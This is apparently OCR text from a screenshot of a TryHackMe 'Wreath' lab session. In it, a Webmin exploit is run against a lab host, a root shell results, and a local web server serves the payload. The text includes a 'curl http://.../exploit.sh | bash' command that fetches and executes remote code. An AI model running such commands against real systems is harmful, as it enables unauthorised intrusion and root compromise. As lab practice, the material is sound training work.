 ┌──(jch㉿jch)-[~/THM/Wreath/exploit]
└─$ python webminExploit.py 10.200.198.200 10000 "curl http://10.50.195.140/exploit.sh | bash"
[*] Result:
[root@prod-serv ]# whoami
root
[root@prod-serv ]# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
inet 10.200.198.200  netmask 255.255.255.0  broadcast
10.200.198.255
inet6 fe80::de:dfff:fe49:45d5  prefixlen 64  scopeid
0x20<link>
ether 02:de:df:49:45:d5  txqueuelen 1000  (Ethernet)
RX packets 2336  bytes 163048 (159.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1971  bytes 2934033 (2.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisi
ons 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 12  bytes 1020 (1020.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 12  bytes 1020 (1020.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisi
ons 0
[root@prod-serv ]#
┌──(jch㉿jch)-[~/THM/Wreath/exploit]
└─$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.200.198.200 - - [11/Oct/2021 15:59:26] "GET /exploit.sh
Papelera
archivos